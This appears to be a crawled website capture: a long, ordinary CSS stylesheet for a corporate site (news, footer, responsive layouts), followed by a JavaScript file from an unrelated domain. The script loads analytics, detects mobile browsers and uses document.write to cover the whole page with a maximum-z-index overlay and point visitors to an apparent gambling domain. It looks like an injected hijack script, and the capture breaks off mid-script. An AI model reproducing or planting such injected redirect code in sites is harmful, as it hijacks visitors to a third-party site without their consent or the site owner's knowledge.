.works-grid:hover div.captions {
	display: block;
}
.works-grid:hover img {
	transition: 1s all;
	-webkit-transition: 1s all;
	-moz-transition: 1s all;
	-o-transition: 1s all;
	-ms-transition: 1s all;
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	-ms-transform: scale(1.2);
}
.work div.captions {
	position: absolute;
	bottom: 0px;
	width: 100%;
	height: 2.5rem;
	background: rgba(0,0,0,0.4);
}
.work div.captions h4 {
	font-size: 1em;
	color: #FFF;
	text-indent: 10px;
	font-weight: bold;
}
.work div.captions p {
	color: #FFF;
	line-height: 1.4em;
}
/*---- about ----*/
/* .about {
	height: 850px;
	background: url(../images/home_bg2.jpg) center top no-repeat;
}
.about .about_con {
	height: 640px;
	color: #fff;
	text-align: center;
	background: url(../images/jfkla.png) center top no-repeat;
}
.about .about_con h2 {
	padding-top: 150px;
	font-size: 28px;
}
.about .about_con p {
	line-height: 30px;
	font-size: 14px;
}
.about .about_con a {
	width: 122px;
	height: 30px;
	border: 1px solid #fff;
	text-align: center;
	line-height: 30px;
	color: #fff;
	font-size: 14px;
	display: block;
	margin: 0 auto;
	margin-top: 25px;
} */
/*----//about ----*/
/*社会责任*/
.socity {
	width: 100%;
	overflow: hidden;
}
.socity .soc-grid {
	position: relative;
}
.socity .column {
	padding: 0;
}
.socity .soc-grid img {
	width: 100%;
}
.socity .soc_texcon .t1 {
	font-size: 36px;
	padding-top: 18%;
	padding-bottom: 11%;
	color: #90c221;
	text-align: center;
}
.socity .soc_texcon .t1 {
	font-size: 36px;
	padding-top: 50px;
	padding-bottom: 20px;
	color: #90c221;
	text-align: center;
}
.socity .soc_texcon .t2 {
	text-align: center;
	color: #666;
	font-size: 16px;
}
.socity .soc_texcon a {
	color: #90c221;
	width: 154px;
	height: 44px;
	display: block;
	text-align: center;
	line-height: 44px;
	border: 1px solid #90c221;
	margin: 50px auto 0;
}
.socity div.captions {
	position: absolute;
	bottom: 0px;
	width: 100%;
	height: 3.5rem;
	background: rgba(144,194,33,0.9);
}
.socity div.captions h4 {
	font-size: 1em;
	color: #FFF;
	text-indent: 10px;
	font-weight: bold;
}
.socity div.captions p {
	color: #FFF;
	text-indent: 10px;
	font-size: 0.75px;
}
/*---servies---*/
.socity div.captions2 {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
}
.socity div.captions2 .t5 {
	position: absolute;
	right: 0;
	height: 2.5em;
	color: #fff;
	background: #1295f2;
	font-size: 1.5em;
	line-height: 2.5em;
	padding: 0 2em;
	top: 30%;
	z-index: 123;
}
.socity div.captions2 .t6 {
	position: absolute;
	right: 0;
	height: 2.5em;
	color: #fff;
	background: #90c221;
	font-size: 1.5em;
	line-height: 2.5em;
	padding: 0 2em;
	bottom: 30%;
	z-index: 123;
}
.service-head {
}
.service-head h2 {
	color: #02918C;
	font-weight: 900;
	font-size: 3em;
	margin: 0;
	padding: 0;
}
.service-head span {
	width: 162px;
	height: 9px;
	display: inline-block;
	background: url(../images/border-bg.png) no-repeat 0px 0px;
}
.service-head p {
	color: #7E8287;
	font-size: 1.2em;
	font-weight: 300;
	line-height: 1.8em;
	margin: 1em 0;
}
/*--services-grid-left-grid--*/
.services-grid-left-grid {
	position: relative;
	padding: 1em 0;
}
.services-grid-left-grid span {
	width: 33px;
	height: 34px;
	display: inline-block;
	background: url(../images/service-icon.png) no-repeat 0px 0px;
}
.services-grid-left-grid h3 {
	margin: 0;
	padding: 0;
}
.services-grid-left-grid h3 a {
	color: #7E8287;
	font-weight: 400;
	font-size: 1em;
	margin: 0.5em 0 0;
	display: inline-block;
}
.services-grid-left-grid h3 a:hover {
	text-decoration: none;
	color: #02918C;
}
.services-grid-left-grid p {
	color: #7E8287;
	font-size: 0.875em;
	line-height: 1.8em;
	width: 60%;
	margin: 0.6em 0;
}
.services-grid-left-grid span.search {
	background-position: -38px 0px;
}
.services-grid-left-grid span.clock {
	background-position: -83px 0px;
}
.services-grid-left-grid span.chart {
	background-position: -124px 0px;
}
.services-grid-right {
}
/*----news---*/
.news {
	background: url(../images/home_bg3.jpg) center top repeat-y;
	padding-bottom: 5em;
}
.news .conatiner {
	width: 1200px;
	margin: 0 auto;
}
.news .conatiner .new_tit {
	text-align: center;
	font-size: 32px;
	color: #333;
	font-weight: bold;
	padding-top: 110px;
}
.news .conatiner .news_des {
	text-align: center;
	font-size: 14px;
	color: #666;
	padding-top: 20px;
}
.news .conatiner .new_wrap {
	padding: 1.5em 0.8em;
	background: #fff;
	margin-top: 3em;
}
.news .conatiner .new_box .fl {
	float: left;
}
.news .conatiner .new_box .fr {
	float: right;
}
.news .conatiner .new_box .new_top .fl {
	font-size: 20px;
	color: #333;
	border-left: 3px solid #90c221;
	padding-left: 10px;
}
.news .conatiner .new_box .center .hotnews {
	position: relative;
}
.news .conatiner .new_box .center .hotnews a {
	position: absolute;
	height: 2em;
	background: rgba(0,0,0,0.7);
	bottom: 0;
	width: 100%;
	color: #fff;
	line-height: 2em;
	text-indent: 0.2em;
	display: block;
}
.news .conatiner .new_box .center .hotnews a span {
	position: absolute;
	right: 0.2em;
}
.news .conatiner .new_box ul {
	padding: 0;
	margin: 0;
}
.news .conatiner .new_box li {
	list-style: none;
}
.news .conatiner .new_box li.new_sbox {
	margin-bottom: 23px;
}
.news .conatiner .new_box li.new_sbox .fl {
	width: 30%;
}
.news .conatiner .new_box li.new_sbox .fr {
	width: 68%;
}
.news .conatiner .new_box li.new_sbox .fr p {
	font-size: 1em;
	color: #333;
	margin-bottom: 3px;
}
.news .conatiner .new_box li.new_sbox .fr a {
	color: #888;
	font-size: 12px; line-height:19px
}
.news .conatiner .new_box li.new_sbox .fr .news_title {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}
.news .conatiner .new_box li.new_sbox .fr .news_description {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}
.news .conatiner .new_box .center .new_con li {
	margin-top: 20px;
	background: url(../images/list_s.png) center left no-repeat;
	padding-left: 10px;
}
.news .conatiner .new_box .center .new_con li a {
	color: #666;
	position: relative;
	display: block;
	width: 100%;
}
.news .conatiner .new_box .center .new_con li span {
	position: absolute;
	right: 0;
	color: #999;
}
/*---- copy-right ----*/

.copy-right {
	background: rgb(241, 241, 241) ;
	padding: 1.8em 0 1em;
}
.copy-right p {
	text-transform: uppercase;
	color: #919090;
	font-size: 12px;
}
.copy-right .guanzhu p {
	text-transform: uppercase;
	color: #919090;
	font-size: 12px;
	width: 100%;
	/* text-align: center; */
	margin: 5px auto;
}
.copy-right p.white {
	color: #000;
	/*text-align: center;*/
	font-weight: 800;
}
.white1{
	padding-left: 20px;
}
.copy-right .hengx {
	height: 0;
	border-bottom: 1px solid #585858;
	width: 90%;
}
.copy-right .join .hengx {
	width: 40%;
}
.copy-right .guanzhu .hengx {
	width: 100%;
}
.copy-right .guanzhu .erweim {
	text-align: right;
	margin-top: 1em;
}
.copy-right .guanzhu img {
	width: 90%;
	display: inline-block;
}
.copy-right a, .copy-right span {
	color: #919090;
	line-height: 2.5em;
	font-size: 12px;
	display:block;
}
.banquan a{ display:inline-block}
.copy-right p a:hover {
	text-decoration: none;
	color: #7E8287;
}
.copy-right .copy_con {
}
.copy-right .copy_con p {
	padding-top: 20px;
}
.copy-right .copy_con p.text_r {
	text-align: right;
}
.copy-right .copy_con p.text_r a {
	float: right;
	line-height: normal;
}
.copy-right .copy_con p.text_r a:hover {
	color: #fff;
}
#toTop {
	display: none;
	text-decoration: none;
	position: fixed;
	bottom: 14px;
	right: 3%;
	overflow: hidden;
	width: 40px;
	height: 40px;
	border: none;
	text-indent: 100%;
	background: url("../images/to-top1.png") no-repeat 0px 0px;
}
#toTopHover {
	width: 40px;
	height: 40px;
	display: block;
	overflow: hidden;
	float: right;
	opacity: 0;
	-moz-opacity: 0;
	filter: alpha(opacity=0);
}
.floor_tip {
	position: fixed;
	left: 50%;
	margin-left: 670px;
	bottom: 200px;
	z-index: 212;
}
.floor_tip li {
	width: 91px;
	height: 23px;
	background: url(../images/floor.png) right center no-repeat;
}
.floor_tip li a {
	padding: 0;
	display: block;
	height: 23px;
	line-height: 23px;
	width: 90px;
	border-radius: 0;
	text-indent: -9999px;
	transition: 0.1s all;
	-webkit-transition: 0.1s all;
	-moz-transition: 0.1s all;
	-o-transition: 0.1s all;
	-ms-transition: 0.1s all;
}
.floor_tip li.active {
	background: url(../images/floor_active.png) right center no-repeat;
}
.floor_tip li.active a {
	text-indent: 10px;
	color: #fff;
	font-size: 12px;
	display: block;
	background: url(../images/floor_tips.png) left top no-repeat;
}
.floor_tip li.active a:hover {
	background: url(../images/floor_tips.png) left top no-repeat;
}
/*---- responsive-design ----*/
@media (max-width:1680px) {
.floor_tip {
	margin-left: 630px;
}
.socity .soc_texcon .t1 {
	font-size: 32px;
	padding-top: 30px;
	padding-bottom: 20px;
	color: #90c221;
	text-align: center;
}
.socity .soc_texcon .t2 {
	text-align: center;
	color: #666;
	font-size: 14px;
}
.socity div.captions2 .t5 {
	height: 2em;
	font-size: 1.5em;
	line-height: 2em;
	padding: 0 2em;
	top: 30%;
}
.socity div.captions2 .t6 {
	height: 2em;
	font-size: 1.5em;
	line-height: 2em;
	padding: 0 2em;
	bottom: 30%;
}
}
@media (max-width:1440px) {
.floor_tip {
	margin-left: 0;
	left: 90%;
}
.socity .soc_texcon .t1 {
	font-size: 32px;
	padding-top: 20px;
	padding-bottom: 10px;
	color: #90c221;
	text-align: center;
}
.socity .soc_texcon .t2 {
	text-align: center;
	color: #333;
	font-size: 24px;
}
}
@media (max-width:1366px) {
.socity .soc_texcon .t2 {
	text-align: center;
	color: #666;
	font-size: 12px;
}
.socity .soc_texcon .t1 {
	font-size: 18px;
	padding-top: 10px;
	padding-bottom: 10px;
	color: #90c221;
	text-align: center;
}
.socity .soc_texcon a {
	margin: 20px auto 0;
}
.socity div.captions2 .t5 {
	height: 1.5em;
	font-size: 1.5em;
	line-height: 1.5em;
	padding: 0 2em;
	top: 25%;
}
.socity div.captions2 .t6 {
	height: 1.5em;
	font-size: 1.5em;
	line-height: 1.5em;
	padding: 0 2em;
	bottom: 25%;
}
}
@media (max-width:1280px) {
.socity .soc_texcon .t1 {
	font-size: 14px;
	padding-top: 10px;
	padding-bottom: 10px;
	color: #90c221;
	text-align: center;
}
.socity .soc_texcon .t2 {
	text-align: center;
	color: #666;
	font-size: 12px;
}
.socity .soc_texcon a {
	margin: 10px auto 0;
}
.copy-right .copy_con {
	display: none;
}
}
@media (max-width:1024px) {
.work .col-md-3 {
	width: 50%;
	float: left;
}
.top-nav ul li a {
	padding: 0.2em 4px;
}
.header .container {
	padding: 0;
}
}
@media (max-width:993px) {
.floor_tip {
	display: none;
}
.top-nav ul li span {
	display: none;
}
}
@media (max-width:768px) {
.banner-info {
	left: 8%;
	width: 84%;
	margin-left: 0;
}
.services-grid-left {
	padding: 1em 2em;
}
.works-grid:hover div.caption {
	margin: 1em;
	padding: 0.5em;
	min-height: 150px;
}
.banner {
	min-height: 526px;
}
.bannerin {
	min-height: 450px;
}
.works-head p {
	width: 80%;
	margin: 0em auto;
	font-size: 1em;
}
.banner-info h1 {
	font-size: 3.2em;
}
.about-head h2, .service-head h2, .works-head h2 {
	font-size: 1.8em;
}
.about-head p {
	font-size: 1em;
	width: 90%;
}
.about {
	padding: 1em 0;
}
.works {
	padding: 1em 0;
}
.top-header {
	background-color: rgba(0,0,0,0.7);
	border-bottom: 1px solid rgba(137,150,240,0.8);
}
.top-header {
	padding: 0em 0 1em;
}
.top-header .container {
	padding: 0;
	width: 100%;
}
.logo {
	margin-top: 0.5em;
}
.logo a {
	margin-top: 0em;
	margin-left: 0.5em;
}
.banner-info p {
	font-size: 1.8em;
}
.services-grid-left-grid p {
	width: 100%;
}
.services-grid-left-grid {
	padding: 0.5em 0;
}
.services-grid-right {
	display: none;
}
.about-grids {
	padding: 0em 0 0em;
}
.service-head p {
	font-size: 1em;
	margin: 0.4em 0;
}
.service .tab-content {
	padding: 2em 0.5em;
}
.service .nav-tabs > li a {
	display: block;
	height: 120px;
	width: 100%;
}
.service .nav-tabs > li.myTab_menu1 {
	background-position: center 5px;
	background-size: auto 65%;
}
.service .nav-tabs > li.myTab_menu2 {
	background-position: center 5px;
	background-size: auto 65%;
}
.service .nav-tabs > li.myTab_menu3 {
	background-position: center 5px;
	background-size: auto 65%;
}
.service .nav-tabs > li.myTab_menu4 {
	background-position: center 5px;
	background-size: auto 65%;
}
.service .nav-tabs > li.active.myTab_menu1 {
	background-position: center 5px;
	background-size: auto 65%;
}
.service .nav-tabs > li.active.myTab_menu2 {
	background-position: center 5px;
	background-size: auto 65%;
}
.service .nav-tabs > li.active.myTab_menu3 {
	background-position: center 5px;
	background-size: auto 65%;
}
.service .nav-tabs > li.active.myTab_menu4 {
	background-position: center 5px;
	background-size: auto 65%;
}
.service .nav-tabs > li a p {
	margin-top: 80px;
}
.works-grid:nth-child(2), .works-grid:nth-child(3), .works-grid:nth-child(4), .works-grid:nth-child(5), .works-grid:nth-child(6) {
	display: none;
}
.contact-head h2 {
	font-size: 1.8em;
}
.contact-head p {
	font-size: 1em;
	width: 80%;
	line-height: 1.5em;
}
.Contact-form {
	padding: 1em 0 1em;
	margin-top: 1.5em;
}
.send-form {
	width: 90%;
}
.copy-right {
	padding: 1em 0;
}
.send-form input[type="submit"] {
	margin: 1.5em 0;
}
.work .col-md-3 {
	width: 100%;
}
.service.container {
	padding: 0;
	width: 100%;
}
.service .nav-tabs {
	width: 100%;
	margin: 0 auto;
	border: none;
}
.news .conatiner {
	width: 100%;
	margin: 0 auto;
}
.work .myTab_menu2 .nav-tabs {
	width: 100%;
	margin: 0 auto;
	border: none;
}
.work .myTab_menu2 .nav-tabs > li a {
	text-indent: 0px;
	text-align: center;
}
.work .myTab_menu2 .nav-tabs > li.active.myTab_menu11 a, .work .myTab_menu2 .nav-tabs > li.active.myTab_menu12 a, .work .myTab_menu2 .nav-tabs > li.active.myTab_menu13 a, .work .myTab_menu2 .nav-tabs > li.active.myTab_menu14 a {
	background: #fff;
}
.work .myTab_menu2 .nav-tabs > li.myTab_menu11 a, .work .myTab_menu2 .nav-tabs > li.myTab_menu12 a, .work .myTab_menu2 .nav-tabs > li.myTab_menu13 a, .work .myTab_menu2 .nav-tabs > li.myTab_menu14 a {
	background: none;
}
.about .about_con {
	background-size: 80% auto;
}
.socity .column.col-md-4 img {
	width: 100%;
}
.news .conatiner .new_tit {
	padding-top: 2em;
	font-size: 2em;
}
.news .conatiner .news_des {
	font-size: 0.9em;
	width: 90%;
	line-height: 2em;
	text-align: center;
	margin: 0 auto;
}
.news .conatiner .new_box .new_top .fl {
	font-size: 1.25em;
}
.news .conatiner .new_box .col-md-4 {
	width: 100%;
}
.news .conatiner .new_box img {
	width: 100%;
}
.news .conatiner .new_box li.new_sbox .fr p {
	font-size: 1.5em;
}
.news .conatiner .new_box li.new_sbox .fr a {
	font-size: 1em;
	line-height: 2em;
}
.news .conatiner .new_box li.new_sbox .fr .news_description {
	-webkit-line-clamp: 3;
}
.copy-right .col-md-3 {
	width: 25%;
	float: left;
}
.copy-right .join .col-md-6 {
	width: 50%;
	float: left;
}
.works-grid div.captions {
	display: block;
	background: rgba(0,0,0,0.6);
}
.socity .soc_texcon a {
	height: auto;
	padding: 0.2em 0;
	line-height: 1.5em;
}
.top-nav ul li .sons {
	display: none;
	width: 100%;
	position: relative;
	left: 0;
	background: #fff;
	overflow: hidden;
	padding-top: 6px;
	background: #fafafa;
}
.top-nav ul li .sons a {
	display: block;
	width: 100%;
	margin: 0 auto;
	border-bottom: 1px solid #f2f2f2;
	font-size: 0.7em;
	font-weight: normal;
}
.top-nav ul li .sons a span {
	color: #999;
	font-size: 0.7em;
	text-align: center;
	margin: 0 auto;
}
.bannerimg {
	display: block;
}
}
@media (max-width:640px) {
.socity div.captions2 .t5 {
	height: 1.5em;
	font-size: 0.8em;
	line-height: 1.5em;
	padding: 0 2em;
	top: 15%;
}
.socity div.captions2 .t6 {
	height: 1.5em;
	font-size: 0.8em;
	line-height: 1.5em;
	padding: 0 2em;
	bottom: 15%;
}
.socity .soc_texcon .t2 {
	text-align: center;
	color: #666;
	line-height: 1.5em;
	font-size: 0.8em;
	margin-bottom: .2em;
}
.socity .soc_texcon .t1 {
	font-size: 0.9empx;
	padding-top: 0.5em;
	padding-bottom: 0.1em;
	color: #90c221;
	text-align: center;
}
.socity .soc_texcon a {
	height: auto;
	padding: 0.2em 0;
	line-height: 1.5em;
	margin-bottom: .5em;
}
.banner-info {
	left: 5%;
	width: 90%;
	margin-left: 0;
}
.services-grid-left {
	padding: 1em 2em;
}
.works-grid:hover div.caption {
	margin: 2em 0 0 2em;
	padding: 0.5em;
	min-height: 150px;
}
.banner {
	min-height: 450px;
}
.bannerin {
	min-height: 300px;
}
.works-head p {
	width: 80%;
	margin: 0em auto;
	font-size: 1em;
}
.banner-info h1 {
	font-size: 2.8em;
}
.about-head h2, .service-head h2, .works-head h2 {
	font-size: 1.8em;
}
.about-head p {
	font-size: 1em;
	width: 90%;
	margin: 0.5em auto;
	line-height: 1.5em;
}
.about {
	padding: 1em 0;
}
.about .about_con {
	width: 90%;
	margin: 0 auto;
	background-size: 100% auto;
}
.about .about_con h2 {
	padding-top: 2em;
	font-size: 1.5em;
}
.about .about_con p {
	font-size: 0.875em;
	width: 90%;
	margin: 0 auto;
}
.about .about_con a {
	font-size: 0.875em;
}
.works {
	padding: 1em 0;
}
.top-header {
	padding: 0em 0 1.7em;
}
.logo {
	margin-top: 0.5em;
}
.banner-info p {
	font-size: 1.8em;
}
.services-grid-left-grid p {
	width: 100%;
}
.services-grid-left-grid {
	padding: 0.5em 0;
}
.services-grid-right {
	display: none;
}
.about-grids {
	padding: 0em 0 0em;
}
.service-head p {
	font-size: 1em;
	margin: 0.4em 0;
}
.works-grid:nth-child(2), .works-grid:nth-child(3), .works-grid:nth-child(4), .works-grid:nth-child(5), .works-grid:nth-child(6) {
	display: none;
}
.contact-head h2 {
	font-size: 1.8em;
}
.contact-head p {
	font-size: 1em;
	width: 80%;
	line-height: 1.5em;
}
.Contact-form {
	padding: 1em 0 1em;
	margin-top: 1.5em;
}
.send-form {
	width: 90%;
}
.copy-right {
	padding: 1em 0;
}
.send-form input[type="submit"] {
	margin: 1.5em 0;
}
.about-grid {
	position: relative;
	padding: 0.5em 0;
}
.service.container {
	padding: 0;
	width: 100%;
}
.service .nav-tabs {
	width: 100%;
	margin: 0 auto;
	border: none;
}
.news .conatiner {
	width: 100%;
	margin: 0 auto;
}
.work .myTab_menu2 .nav-tabs {
	width: 100%;
	margin: 0 auto;
	border: none;
}
.news .conatiner .new_box li.new_sbox .fr p {
	font-size: 1em;
}
.news .conatiner .new_box li.new_sbox .fr a {
	font-size: 0.8em;
	line-height: 1.7em;
}
.copy-right .col-md-3 {
	width: 25%;
	float: left;
}
.copy-right .join .col-md-6 {
	width: 50%;
	float: left;
	padding: 0;
}
.news .conatiner .new_box li.new_sbox .fr .news_description {
	-webkit-line-clamp: 4;
}
}
@media (max-width:480px) {
nav a#pull {
	line-height: 3em;
}
.container {
	padding: 0;
	margin: auto;
}
.top-header {
	background-color: rgba(0,0,0,0.7);
	border: none;
}
.banner-info {
	left: 5%;
	width: 90%;
	margin-left: 0;
}
.services-grid-left {
	padding: 1em 2em;
}
.works-grid:hover div.caption {
	margin: 1.5em 0 0 1.5em;
	padding: 0.5em;
	min-height: 150px;
}
.banner {
	min-height:auto;
}
.about {
	min-height: 380px;
}
.works-head p {
	width: 80%;
	margin: 0em auto;
	font-size: 1em;
}
.banner-info h1 {
	font-size: 2.2em;
}
.about-head h2, .service-head h2, .works-head h2 {
	font-size: 1.5em;
}
.about-head p {
	font-size: 1em;
	width: 90%;
	margin: 0.5em auto;
	line-height: 1.5em;
}
.about {
	padding: 0.5em 0;
	margin:0 ;
	min-height: auto;
}
.work{
	padding: 0.5em 0;
}
.works {
	padding: 1em 0;
}
.top-header {
	padding: 0em 0 0.3em;
	background-color: rgba(255,255,255,0.8);
	border-bottom: 1px solid rgba(137,150,240,0.5);
	
}
.logo {
	margin-top: 0.2em;
	margin-left: 0.2em;
	width: 30%;
}
.logo a {
	color: #303030;
	font-weight: 200;
	text-transform: uppercase;
	margin-top: 0.4em;
	margin-bottom: 0.4em;
}
.banner-info p {
	font-size: 1.3em;
}
.services-grid-left-grid p {
	width: 100%;
}
.services-grid-left-grid {
	padding: 0.5em 0;
}
.services-grid-right {
	display: none;
}
.about-grids {
	padding: 0em 0 0em;
}
.service-head p {
	font-size: 1em;
	margin: 0.4em 0;
}
.works-grid:nth-child(2), .works-grid:nth-child(3), .works-grid:nth-child(4), .works-grid:nth-child(5), .works-grid:nth-child(6) {
	display: none;
}
.contact-head h2 {
	font-size: 1.8em;
}
.contact-head p {
	font-size: 1em;
	width: 80%;
	line-height: 1.5em;
}
.Contact-form {
	padding: 1em 0 1em;
	margin-top: 1.5em;
}
.send-form {
	width: 90%;
}
.copy-right {
	padding: 1em 0;
}
.send-form input[type="submit"] {
	margin: 1.5em 0;
}
.about-grid {
	position: relative;
	padding: 0.5em 0;
}
.send-form span.text-box1, .send-form span.text-box2 {
	width: 80%;
}
.send-form input[type="submit"] {
	font-size: 1.1em;
	padding: 0.6em 2.2em;
}
.service .nav-tabs > li a {
	display: block;
	height: 6em;
	width: 100%;
}
.service .nav-tabs > li.myTab_menu1 {
	background-size: auto 40%;
	background-position: center 10%;
}
.service .nav-tabs > li.myTab_menu2 {
	background-size: auto 40%;
	background-position: center 10%;
}
.service .nav-tabs > li.myTab_menu3 {
	background-size: auto 40%;
	background-position: center 10%;
}
.service .nav-tabs > li.myTab_menu4 {
	background-size: auto 40%;
	background-position: center 10%;
}
.service .nav-tabs > li.myTab_menu1 {
	background-size: auto 40%;
	background-position: center 10%;
}
.service .nav-tabs > li.active.myTab_menu1 {
	background-size: auto 40%;
	background-position: center 10%;
}
.service .nav-tabs > li.active.myTab_menu2 {
	background-size: auto 40%;
	background-position: center 10%;
}
.service .nav-tabs > li.active.myTab_menu3 {
	background-size: auto 40%;
	background-position: center 10%;
}
.service .nav-tabs > li.active.myTab_menu4 {
	background-size: auto 40%;
	background-position: center 10%;
}
.service .nav-tabs > li a p {
	position: absolute;
	width: 80%;
	text-align: center;
	left: 10%;
	top: 75%;
	font-size: 0.5em;
	margin: 0;
}
.service .tab-content {
	padding: 2em 0.5em 2em;
}
.service .tab-content .col-md-6 {
	width: 100%;
	padding: 0.3em;
}
.service .tab-content .col-md-6 a.tab_con_btnm {
	width: 40%;
	height: 3em;
}
.service .tab-content .col-md-6 a.tab_con_btnc {
	width: 40%;
	height: 3em;
	margin-left: 20%;
}
.work .myTab_menu2 .nav-tabs > li {
	height: 4em;
}
.work .myTab_menu2 .nav-tabs > li a {
	height: 5em;
	line-height: 5em;
	font-size: 0.8em;
	text-indent: 0;
	text-align: center;
}
.work .myTab_menu2 .nav-tabs > li.myTab_menu11 a, .work .myTab_menu2 .nav-tabs > li.myTab_menu12 a, .work .myTab_menu2 .nav-tabs > li.myTab_menu13 a, .work .myTab_menu2 .nav-tabs > li.myTab_menu14 a {
	background: none;
}
.work .myTab_menu2 .nav-tabs > li.active.myTab_menu11 a, .work .myTab_menu2 .nav-tabs > li.active.myTab_menu12 a, .work .myTab_menu2 .nav-tabs > li.active.myTab_menu13 a, .work .myTab_menu2 .nav-tabs > li.active.myTab_menu14 a {
	height: 5em;
	width: 100%;
	line-height: 5em;
	font-size: 0.8em;
	color: #fff;
	text-align: center;
	background: #accf69;
}
.work .myTab_menu2 .nav-tabs > li.active a:after, .work .myTab_menu2 .nav-tabs > li.active a:after {
	display: none;
}
.work .myTab_menu2 .nav-tabs > li a:after {
	display: none;
}
.copy-right .guanzhu .erweim {
	text-align: left;
}
.copy-right .guanzhu img {
	width: 90%;
}
.white1{
	padding-left: 10px;
}
.work .tab-content .tab_con_tex .tab_con_tex1 {
	font-size: 1.5em;
}
.work .tab-content .tab_con_tex .tab_con_tex2 {
	font-size: 0.875em;
	width: 80%;
}
.news .conatiner .new_box li.new_sbox .fr p {
	font-size: .8em;
}
.news .conatiner .new_box li.new_sbox .fr a {
	font-size: 0.6em;
	line-height: 1.4em;
}
.news .conatiner .new_box li.new_sbox .fr .news_description {
	-webkit-line-clamp: 3;
}
}
@media (max-width:320px) {
nav a#pull {
	line-height: 1.6em;
}
.banner-info {
	left: 6.6%;
	top: 21%;
}
.services-grid-left {
	padding: 1em 2em;
}
.works-grid:hover div.caption {
	margin: 1em 0 0 1em;
	padding: 0.5em;
	min-height: 150px;
}
.banner {
	min-height: 320px;
}
.bannerin {
	min-height: 260px;
}
.works-head p {
	width: 80%;
	margin: 0em auto;
	font-size: 1em;
}
.banner-info h1 {
	font-size: 1.4em;
	margin: 0.2em 0 0.4em;
}
.about-head h2, .service-head h2, .works-head h2 {
	font-size: 1.2em;
}
.about-head p {
	font-size: 0.9em;
	width: 100%;
	margin: 0.3em auto;
	line-height: 1.5em;
}
.about {
	padding: 1em 0;
}
.works {
	padding: 1em 0;
}
.top-header {
	padding: 0em 0 1.7em;
}
.logo {
	margin-top: 0.5em;
}
.banner-info p {
	font-size: 1em;
}
.services-grid-left-grid p {
	width: 100%;
}
.services-grid-left-grid {
	padding: 0.5em 0;
}
.services-grid-right {
	display: none;
}
.about-grids {
	padding: 0em 0 0em;
}
.service-head p {
	font-size: 0.9em;
	margin: 0.4em 0;
}
.works-grid:nth-child(2), .works-grid:nth-child(3), .works-grid:nth-child(4), .works-grid:nth-child(5), .works-grid:nth-child(6) {
	display: none;
}
.contact-head h2 {
	font-size: 1.2em;
}
.contact-head p {
	font-size: 0.9em;
	width: 90%;
	line-height: 1.5em;
	margin: 0 auto;
}
.Contact-form {
	padding: 1em 0 1em;
	margin-top: 1.5em;
}
.send-form {
	width: 90%;
}
.copy-right {
	padding: 1em 0;
}
.send-form input[type="submit"] {
	margin: 1.5em 0;
}
.about-grid {
	position: relative;
	padding: 0.5em 0;
}
.send-form span.text-box1, .send-form span.text-box2 {
	width: 90%;
}
.send-form input[type="submit"] {
	font-size: 0.9em;
	padding: 0.7em 2.2em;
}
a.bannner-btn {
	padding: 0.8em 1.5em;
	font-size: 0.9em;
}
.about-head p label {
	font-size: 1.1em;
}
.about-grid label {
	display: none;
}
.about-grid p {
	line-height: 1.5em;
	margin: 0.4em auto;
	width: 100%;
}
.services-grid-left-grid h3 a {
	font-size: 0.9em;
}
.send-form label {
	border-bottom: 1px solid #7E8287;
	padding: 0.3em 0;
	font-size: 0.95em;
}
.send-form input[type="submit"], .send-form input[type="text"], .send-form textarea {
	-webkit-appearance: none;
}
.top-header {
	padding: 0em 0 0.3em;
}
.logo {
	margin-top: 0.2em;
	margin-left: 0.2em;
	width: 30%;
}
.logo a {
	color: #303030;
	font-weight: 200;
	text-transform: uppercase;
	margin-top: 0.2em;
}
.socity .column {
	padding: 0.5em 0.3em;
}
a#pull {
	line-height: 20px;
	top: 10px;
}
nav a#pull img {
	width: 20px;
}
.top-nav ul li a {
	line-height: 2em;
}
.news .conatiner .new_tit {
	padding-top: 2em;
}
.news .conatiner .news_des {
	padding-top: 1em;
	padding-left: 0.5em;
	padding-right: 0.5em;
}
.news .conatiner .new_box .center .new_con li a {
	font-size: 0.6em;
}
.news .conatiner .new_box li.new_sbox .fr p {
	font-size: 0.8em;
}
.news .conatiner .new_box li.new_sbox .fr a {
	font-size: 0.5em;
}
.copy-right .col-md-3 {
	width: 100%;
}
.copy-right .col-md-3 a {
	width: 50%;
	float: left;
}
.copy-right .join .col-md-6 {
	width: 100%;
	float: none;
	padding-right: 15px;
	padding-left: 15px;
}
.copy-right .join .hengx {
	width: 90%;
}
.copy-right .join .guanzhu .col-md-6 {
	width: 50%;
	float: none;
	padding: 0;
	float: left;
}
}
.fadeInUp {
}


.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}
.new_sbox img{ height:61.5px; width:100%}

--- FILE ---
content_type: application/javascript
request_url: https://jiuyuejs998.vip/yb.js
body_size: 641
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c35020d67655abf6b5101d481d1b6afa";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "https://999kylyguanwang.com";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
